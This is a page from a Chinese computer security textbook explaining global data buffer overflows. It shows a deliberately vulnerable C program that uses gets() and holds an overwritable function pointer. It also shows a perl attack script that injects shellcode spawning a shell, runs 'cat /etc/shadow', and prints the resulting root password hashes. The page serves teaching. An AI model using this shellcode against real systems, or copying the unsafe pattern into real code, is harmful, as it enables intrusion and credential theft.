 10.3.5 其他类型的溢出
除了我们已经讨论的缓冲区溢出之外，还有包括格式化字符串溢出和整数溢出等在内的很
多类型的溢出。未来甚至还将发现更多其他类型。本章推荐的阅读材料中给出的参考包括另外
一些变种的细节内容。特别地，一系列缓冲区溢出攻击的细节可以查阅 [LHEE03] 和 [VEEN12]。
重要的是，如果程序首先没有正确编码保护数据结构，针对它们的攻击就可能发生。尽
管很多防御方法能够阻止这样的攻击，但一些像图 10-1（破坏了一个相邻的变量值，这在某
种意义上改变了攻击程序的行为）所示的示例，不能简单地被阻止，而要通过编码阻止它们。
264 第二部分 软件安全与可信系统
/* global static data - will be targeted for attack */
struct chunk {
    char inp[64];       /* input buffer */
    void (*process)(char *); /* pointer to function to process it */
} chunk;
void showlen(char *buf)
{
    int len;
    len = strlen(buf);
    printf("buffer6 read %d chars\n", len);
}
int main(int argc, char *argv[])
{
    setbuf(stdin, NULL);
    chunk.process = showlen;
    printf("Enter value: ");
    gets(chunk.inp);
    chunk.process(chunk.inp);
    printf("buffer6 done\n");
}
a) 存在漏洞的全局数据溢出C语言代码
$ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack3 | buffer6
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
....
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
....
b) 全局数据溢出攻击示例
371
图 10-12 全局数据溢出攻击的示例